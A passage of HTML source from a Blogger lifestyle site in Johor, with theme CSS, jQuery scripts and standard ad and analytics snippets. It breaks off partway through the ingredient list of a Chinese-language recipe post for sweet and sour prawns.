body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>简易煮酸甜虾&#65292;非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
简易煮酸甜虾&#65292;非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='8/11/2020 05:36:00 下午'>8/11/2020 05:36:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg&description=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7035003187061566612' itemprop='articleBody'>
<meta content='    酸甜虾 在家也能煮！   材料：  虾6只，  大葱1粒，  蒜米，  葱头，  姜，  番茄1粒，  番茄酱半碗，  盐，  胡椒粉，  绍兴酒。   做法:  1)免剥壳，去除虾肠的小技巧。再看一次。   2)肠去除后洗净，加入胡椒粉，盐少许，绍兴酒腌制待用。   3...' name='twitter:description'/>
<a name='7035003187061566612'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="567" data-original-width="1008" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg" /></a></div>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><span id="goog_1528861066"></span><span id="goog_1528861067"></span><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">酸甜虾</span></span><span style="background-color: white; font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif; font-size: 15px; white-space: pre-wrap;">在家也能煮&#65281;</span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><b>材料&#65306;</b></span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">虾6只&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">大葱1粒&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">蒜米&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">葱头&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">姜&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">番茄1粒&#65292;</span></span><br />
